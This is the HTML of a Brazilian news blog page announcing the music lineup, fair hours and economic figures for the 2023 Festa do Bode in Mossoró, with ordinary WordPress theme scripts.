								<a href="https://professorescolastico.com.br/noticia/eleicoes-2026/lider-inconteste-pesquisa-quest-aponta-que-lula-aumentou-sua-aprovacao-no-nordeste-e-agora-ostenta-67/">LÍDER INCONTESTE  Pesquisa Quest aponta que Lula aumentou sua aprovação no Nordeste e agora ostenta 67%</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="Blog do Professor Escolástico" href="https://professorescolastico.com.br/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://professorescolastico.com.br/wp-content/uploads/2023/05/ESCOLASTICO-PAULINO-5.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://professorescolastico.com.br/wp-content/uploads/2023/05/ESCOLASTICO-PAULINO-5.png" alt="Blog do Professor Escolástico" width="802" height="315" style="max-height:315px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Procurar por</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Entrar</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="" title=""  >
						<img src="https://professorescolastico.com.br/wp-content/uploads/2025/12/BANNER-DE-ANO-NOVO-e1766767966444.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Navegação Primária">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-principal" class="menu" role="menubar"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="/">Início</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://professorescolastico.com.br/noticias/geral/">Geral</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://professorescolastico.com.br/noticias/economia/">Economia</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://professorescolastico.com.br/noticias/educacao/">Educação</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://professorescolastico.com.br/noticias/politica/">Política</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://professorescolastico.com.br/noticias/saude/">Saúde</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://professorescolastico.com.br/noticias/seguranca/">Segurança</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://professorescolastico.com.br/noticias/legislacao/">Legislação</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://professorescolastico.com.br/noticias/turismo/">Turismo</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://professorescolastico.com.br/noticias/musica/">Música</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://professorescolastico.com.br/noticias/esporte/">Esporte</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-365 tie-current-menu"><a href="https://professorescolastico.com.br/noticias/agricultura/">Agricultura</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://professorescolastico.com.br/sobre/">Sobre o Blog</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Procurar por</span>
			</a>
		</li>
		
	
		<li class="has-title popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="login-title">ENTRAR</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="external noopener nofollow" target="_blank" href="mailto:contato@professorescolastico.com.br"><span class="tie-social-icon fas fa-envelope"></span><span class="screen-reader-text">E-mail</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-17" href="https://professorescolastico.com.br/noticias/agricultura/">Agricultura</a></span>
		<h1 class="post-title entry-title">FESTA DO BODE 2023: Confira as atrações musicais do evento e outras</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://professorescolastico.com.br/noticia/author/escolastico-paulino/" class="author-name tie-icon" title="Escolástico Paulino">Escolástico Paulino</a></span></span></span><span class="date meta-item tie-icon">30 de julho de 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de leitura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div class="container fullwidth-featured-area-wrapper"><div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1400" height="787" src="https://professorescolastico.com.br/wp-content/uploads/2023/07/FESTA-DO-BODE-CORRETO-1.webp" class="attachment-full size-full wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://professorescolastico.com.br/wp-content/uploads/2023/07/FESTA-DO-BODE-CORRETO-1.webp 1400w, https://professorescolastico.com.br/wp-content/uploads/2023/07/FESTA-DO-BODE-CORRETO-1-300x169.webp 300w, https://professorescolastico.com.br/wp-content/uploads/2023/07/FESTA-DO-BODE-CORRETO-1-1024x576.webp 1024w, https://professorescolastico.com.br/wp-content/uploads/2023/07/FESTA-DO-BODE-CORRETO-1-768x432.webp 768w, https://professorescolastico.com.br/wp-content/uploads/2023/07/FESTA-DO-BODE-CORRETO-1-390x220.webp 390w" sizes="(max-width: 1400px) 100vw, 1400px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> TRADICIONAL FESTA DO BODE 2023 TRARÁ MUITAS INOVAÇÕES
						</figcaption>
					</figure></div></div></div><!-- .container /--><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
		<div class="entry-content entry clearfix">

			
			
<p>A Prefeitura de Mossoró divulgou a programação de shows da 23ª edição da Festa do Bode. Neste ano, o evento acontece de 10 a 13 de agosto no Parque de Exposições Armando Buá, na conhecida Feira do Bode. A abertura oficial da festa foi  sexta-feira (11).<br>A festa contará com dois espaços para shows musicais: Vila do Bode e Vila do Forró. As principais atrações são as bandas cearenses Mastruz com Leite e Cavalo de Pau, além do Forró dos 3 e da cantora Caroline Melo.<br><br>Os shows terão início na quinta-feira (10) na Vila do Bode. A primeira atração será o cantor Carlinhos Nave. Ele sobe ao palco às 20h. Já na Vila do Forró tem às 22h Darlan Dias e a 0h a banda mossoroense Forró dos 3.<br><br>A banda Mastruz com Leite se apresenta na sexta-feira (11). O grupo subirá ao palco da Vila do Forró a partir da meia-noite. A primeira atração será Bruno Martins, às 20h. Na Vila do Bode, às 19h, Raimundo Lira Repentista fará sua apresentação. E às 20h30, Forró com Ella.<br><br>A programação da Festa do Bode reserva para o sábado (12) o dia inteiro de atrações nos dois palcos da festa. A primeira atração do dia será Forró dos Contatinhos. O grupo sobe ao palco a partir do meio-dia. Na sequência, às 14h, tem Forró do Buchinho; às 16h, Rodrigo do Acordeon; às 18h apresenta-se a Orquestra Sinfônica. Todos se apresentam no palco da Vila do Bode.<br><br>Já na Vila do Forró, a grande atração é a banda Cavalo de Pau. O grupo musical cearense sobe ao palco a 0h. Antes tem a apresentação Caroline Melo (às 20h) e de Mozão (às 22h). Por fim, no domingo (13) está reservado o Forró Fim de Feira. Das 12h às 15h. As atrações ainda serão anunciadas.<br><br>ESTANDES E FEIRAS<br><br>A Festa do Bode também tem em sua programação a exposição de estandes e feiras. A exposição de estandes e a Feira de Artesanato ocorrerão de quinta a sábado, sempre das 16h às 22h.<br><br>Já a Feira de Máquinas e Implementos Agrícolas no primeiro dia de evento acontecerá das 8h às 20h. Na sexta e no sábado o horário é das 16h às 22h.<br><br>A Festa do Bode é promovida pela Prefeitura de Mossoró, através da Secretaria Municipal de Agricultura e Desenvolvimento Rural (Seadru). Em 2022, o evento movimentou em torno de 6 milhões de reais e atraiu mais de 50 mil pessoas.<br><br>O volume financeiro gerado na 22ª Festa do Bode foi contabilizado entre os serviços diretos e indiretos. Os números incluem vendas de animais, comércio no espaço da festa, ocupação de hotéis, turismo, etc.<br><br>PROGRAMAÇÃO DE SHOWS<br><br>QUINTA-FEIRA (10)<br><br>16h às 22h – Exposição de estandes institucionais e comerciais<br><br>16h às 22h – Feira de Artesanato<br><br>8h às 20h – Feira de Máquinas e Implementos Agrícolas<br><br>VILA DO BODE<br><br>20h – Carlinhos Nave<br><br>VILA DO FORRÓ<br><br>22h – Darlan Dias<br><br>00h – Forró dos 3<br><br>SEXTA-FEIRA (11)<br><br>16h às 22h – Exposição de estandes institucionais e comerciais<br><br>16h às 22h – Feira de Artesanato<br><br>16h às 22h – Feira de Máquinas e Implementos Agrícolas<br><br>VILA DO BODE<br><br>19h – Raimundo Lira Repentista<br><br>20h30 – Forró Com Ella<br><br>VILA DO FORRÓ<br><br>22h – Bruno Martins<br><br>00h – Mastruz com Leite<br><br>SÁBADO (12)<br><br>16h às 22h – Exposição de estandes institucionais e comerciais<br><br>16h às 22h – Feira de Artesanato<br><br>16h às 22h – Feira de Máquinas e Implementos Agrícolas<br><br>VILA DO BODE<br><br>12h – Forró dos Contatinhos<br><br>14h – Forró do Buchinho<br><br>16h – Rodrigo do Acordeon<br><br>18h – Orquestra Sinfônica<br><br>ESPAÇO RESTAURANTE SEADRU<br><br>18h – Forró Puxa Papai<br><br>VILA DO FORRÓ<br><br>20h – Caroline Melo<br><br>22h – Mozão<br><br>00h – Cavalo de Pau<br><br>DOMINGO (13)<br><br>VILA DO BODE<br><br>12h às 15h – Forró fim de feira (atrações serão anunciadas)</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://professorescolastico.com.br/noticia/author/escolastico-paulino/" class="author-name tie-icon" title="Escolástico Paulino">Escolástico Paulino</a></span></span></span><span class="date meta-item tie-icon">30 de julho de 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de leitura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-07-30T00:01:00-03:00","datePublished":"2023-07-30T00:01:00-03:00","dateModified":"2023-07-29T09:48:16-03:00","headline":"FESTA DO BODE 2023: Confira as atra\u00e7\u00f5es musicais do evento e outras","name":"FESTA DO BODE 2023: Confira as atra\u00e7\u00f5es musicais do evento e outras","keywords":[],"url":"https:\/\/professorescolastico.com.br\/noticia\/agricultura\/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras\/","description":"A Prefeitura de Mossor\u00f3 divulgou a programa\u00e7\u00e3o de shows da 23\u00aa edi\u00e7\u00e3o da Festa do Bode. Neste ano, o evento acontece de 10 a 13 de agosto no Parque de Exposi\u00e7\u00f5es Armando Bu\u00e1, na conhecida Feira do Bod","copyrightYear":"2023","articleSection":"Agricultura","articleBody":"\nA Prefeitura de Mossor\u00f3 divulgou a programa\u00e7\u00e3o de shows da 23\u00aa edi\u00e7\u00e3o da Festa do Bode. Neste ano, o evento acontece de 10 a 13 de agosto no Parque de Exposi\u00e7\u00f5es Armando Bu\u00e1, na conhecida Feira do Bode. A abertura oficial da festa foi  sexta-feira (11).A festa contar\u00e1 com dois espa\u00e7os para shows musicais: Vila do Bode e Vila do Forr\u00f3. As principais atra\u00e7\u00f5es s\u00e3o as bandas cearenses Mastruz com Leite e Cavalo de Pau, al\u00e9m do Forr\u00f3 dos 3 e da cantora Caroline Melo.Os shows ter\u00e3o in\u00edcio na quinta-feira (10) na Vila do Bode. A primeira atra\u00e7\u00e3o ser\u00e1 o cantor Carlinhos Nave. Ele sobe ao palco \u00e0s 20h. J\u00e1 na Vila do Forr\u00f3 tem \u00e0s 22h Darlan Dias e a 0h a banda mossoroense Forr\u00f3 dos 3.A banda Mastruz com Leite se apresenta na sexta-feira (11). O grupo subir\u00e1 ao palco da Vila do Forr\u00f3 a partir da meia-noite. A primeira atra\u00e7\u00e3o ser\u00e1 Bruno Martins, \u00e0s 20h. Na Vila do Bode, \u00e0s 19h, Raimundo Lira Repentista far\u00e1 sua apresenta\u00e7\u00e3o. E \u00e0s 20h30, Forr\u00f3 com Ella.A programa\u00e7\u00e3o da Festa do Bode reserva para o s\u00e1bado (12) o dia inteiro de atra\u00e7\u00f5es nos dois palcos da festa. A primeira atra\u00e7\u00e3o do dia ser\u00e1 Forr\u00f3 dos Contatinhos. O grupo sobe ao palco a partir do meio-dia. Na sequ\u00eancia, \u00e0s 14h, tem Forr\u00f3 do Buchinho; \u00e0s 16h, Rodrigo do Acordeon; \u00e0s 18h apresenta-se a Orquestra Sinf\u00f4nica. Todos se apresentam no palco da Vila do Bode.J\u00e1 na Vila do Forr\u00f3, a grande atra\u00e7\u00e3o \u00e9 a banda Cavalo de Pau. O grupo musical cearense sobe ao palco a 0h. Antes tem a apresenta\u00e7\u00e3o Caroline Melo (\u00e0s 20h) e de Moz\u00e3o (\u00e0s 22h). Por fim, no domingo (13) est\u00e1 reservado o Forr\u00f3 Fim de Feira. Das 12h \u00e0s 15h. As atra\u00e7\u00f5es ainda ser\u00e3o anunciadas.ESTANDES E FEIRASA Festa do Bode tamb\u00e9m tem em sua programa\u00e7\u00e3o a exposi\u00e7\u00e3o de estandes e feiras. A exposi\u00e7\u00e3o de estandes e a Feira de Artesanato ocorrer\u00e3o de quinta a s\u00e1bado, sempre das 16h \u00e0s 22h.J\u00e1 a Feira de M\u00e1quinas e Implementos Agr\u00edcolas no primeiro dia de evento acontecer\u00e1 das 8h \u00e0s 20h. Na sexta e no s\u00e1bado o hor\u00e1rio \u00e9 das 16h \u00e0s 22h.A Festa do Bode \u00e9 promovida pela Prefeitura de Mossor\u00f3, atrav\u00e9s da Secretaria Municipal de Agricultura e Desenvolvimento Rural (Seadru). Em 2022, o evento movimentou em torno de 6 milh\u00f5es de reais e atraiu mais de 50 mil pessoas.O volume financeiro gerado na 22\u00aa Festa do Bode foi contabilizado entre os servi\u00e7os diretos e indiretos. Os n\u00fameros incluem vendas de animais, com\u00e9rcio no espa\u00e7o da festa, ocupa\u00e7\u00e3o de hot\u00e9is, turismo, etc.PROGRAMA\u00c7\u00c3O DE SHOWSQUINTA-FEIRA (10)16h \u00e0s 22h \u2013 Exposi\u00e7\u00e3o de estandes institucionais e comerciais16h \u00e0s 22h \u2013 Feira de Artesanato8h \u00e0s 20h \u2013 Feira de M\u00e1quinas e Implementos Agr\u00edcolasVILA DO BODE20h \u2013 Carlinhos NaveVILA DO FORR\u00d322h \u2013 Darlan Dias00h \u2013 Forr\u00f3 dos 3SEXTA-FEIRA (11)16h \u00e0s 22h \u2013 Exposi\u00e7\u00e3o de estandes institucionais e comerciais16h \u00e0s 22h \u2013 Feira de Artesanato16h \u00e0s 22h \u2013 Feira de M\u00e1quinas e Implementos Agr\u00edcolasVILA DO BODE19h \u2013 Raimundo Lira Repentista20h30 \u2013 Forr\u00f3 Com EllaVILA DO FORR\u00d322h \u2013 Bruno Martins00h \u2013 Mastruz com LeiteS\u00c1BADO (12)16h \u00e0s 22h \u2013 Exposi\u00e7\u00e3o de estandes institucionais e comerciais16h \u00e0s 22h \u2013 Feira de Artesanato16h \u00e0s 22h \u2013 Feira de M\u00e1quinas e Implementos Agr\u00edcolasVILA DO BODE12h \u2013 Forr\u00f3 dos Contatinhos14h \u2013 Forr\u00f3 do Buchinho16h \u2013 Rodrigo do Acordeon18h \u2013 Orquestra Sinf\u00f4nicaESPA\u00c7O RESTAURANTE SEADRU18h \u2013 Forr\u00f3 Puxa PapaiVILA DO FORR\u00d320h \u2013 Caroline Melo22h \u2013 Moz\u00e3o00h \u2013 Cavalo de PauDOMINGO (13)VILA DO BODE12h \u00e0s 15h \u2013 Forr\u00f3 fim de feira (atra\u00e7\u00f5es ser\u00e3o anunciadas)\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Blog do Professor Escol\u00e1stico","logo":{"@type":"ImageObject","url":"https:\/\/professorescolastico.com.br\/wp-content\/uploads\/2023\/05\/ESCOLASTICO-PAULINO-5.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/professorescolastico.com.br\/noticia\/agricultura\/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras\/"},"author":{"@type":"Person","name":"Escol\u00e1stico Paulino","url":"https:\/\/professorescolastico.com.br\/noticia\/author\/escolastico-paulino\/"},"image":{"@type":"ImageObject","url":"https:\/\/professorescolastico.com.br\/wp-content\/uploads\/2023\/07\/FESTA-DO-BODE-CORRETO-1.webp","width":1400,"height":787}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Mostrar mais <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"></div>
	<div class="post-components">

			<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://professorescolastico.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Artigos relacionados</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="A EMATER FEZ HISTÓRIA: Sessão proposta pelo deputado Francisco do PT celebra 70 anos da Emater e presta homenagem à agricultura familiar" href="https://professorescolastico.com.br/noticia/agricultura/a-emater-fez-historia-sessao-proposta-pelo-deputado-francisco-do-pt-celebra-70-anos-da-emater-e-presta-homenagem-a-agricultura-familiar/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://professorescolastico.com.br/wp-content/uploads/2025/12/DEPUTADO-FRANCISCO-DO-PT-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://professorescolastico.com.br/noticia/agricultura/a-emater-fez-historia-sessao-proposta-pelo-deputado-francisco-do-pt-celebra-70-anos-da-emater-e-presta-homenagem-a-agricultura-familiar/">A EMATER FEZ HISTÓRIA: Sessão proposta pelo deputado Francisco do PT celebra 70 anos da Emater e presta homenagem à agricultura familiar</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">9 de dezembro de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;Desenrola Rural&#8221; ultrapassa meta e soma 313 mil operações de renegociação de dívidas" href="https://professorescolastico.com.br/noticia/agricultura/desenrola-rural-ultrapassa-meta-e-soma-313-mil-operacoes-de-renegociacao-de-dividas/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://professorescolastico.com.br/wp-content/uploads/2025/08/DESENROLA-RURAL-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://professorescolastico.com.br/noticia/agricultura/desenrola-rural-ultrapassa-meta-e-soma-313-mil-operacoes-de-renegociacao-de-dividas/">&#8220;Desenrola Rural&#8221; ultrapassa meta e soma 313 mil operações de renegociação de dívidas</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 de agosto de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Lula e Gleisi criam assentamento no Paraná" href="https://professorescolastico.com.br/noticia/agricultura/lula-e-gleisi-criam-assentamento-no-parana/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://professorescolastico.com.br/wp-content/uploads/2025/05/gleisi-lula-mst-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://professorescolastico.com.br/wp-content/uploads/2025/05/gleisi-lula-mst-390x220.webp 390w, https://professorescolastico.com.br/wp-content/uploads/2025/05/gleisi-lula-mst-300x169.webp 300w, https://professorescolastico.com.br/wp-content/uploads/2025/05/gleisi-lula-mst-1024x576.webp 1024w, https://professorescolastico.com.br/wp-content/uploads/2025/05/gleisi-lula-mst-768x432.webp 768w, https://professorescolastico.com.br/wp-content/uploads/2025/05/gleisi-lula-mst.webp 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://professorescolastico.com.br/noticia/agricultura/lula-e-gleisi-criam-assentamento-no-parana/">Lula e Gleisi criam assentamento no Paraná</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 de maio de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="GOVERNO LULA AO LADO DO AGRICULTOR: Decreto institui Desenrola Rural que ajudará 1,3 milhão de famílias" href="https://professorescolastico.com.br/noticia/agricultura/governo-lula-ao-lado-do-agricultor-decreto-institui-desenrola-rural-que-ajudara-13-milhao-de-familias/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://professorescolastico.com.br/wp-content/uploads/2025/02/DESENROLA-RURAL-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://professorescolastico.com.br/noticia/agricultura/governo-lula-ao-lado-do-agricultor-decreto-institui-desenrola-rural-que-ajudara-13-milhao-de-familias/">GOVERNO LULA AO LADO DO AGRICULTOR: Decreto institui Desenrola Rural que ajudará 1,3 milhão de famílias</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">13 de fevereiro de 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			<div class="stream-item stream-item-below-post-comments"></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://www.instagram.com/miragematacarejo/" title=""  >
						<img src="https://professorescolastico.com.br/wp-content/uploads/2023/07/miragem.png" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Todos os direitos reservados ao Blog do Professor Escolástico. Copyright 2011 - 2026 - ANO XII</div><div class="copyright-text copyright-text-second"><p>Site desenvolvido pela <b><a href="http://crianet.com.br/">Crianet.</a></b></p></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="external noopener nofollow" target="_blank" href="mailto:contato@professorescolastico.com.br"><span class="tie-social-icon fas fa-envelope"></span><span class="screen-reader-text">E-mail</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://professorescolastico.com.br/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=FESTA%20DO%20BODE%202023%3A%20Confira%20as%20atra%C3%A7%C3%B5es%20musicais%20do%20evento%20e%20outras&#038;url=https://professorescolastico.com.br/noticia/agricultura/festa-do-bode-2023-confira-as-atracoes-musicais-do-evento-e-outras/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
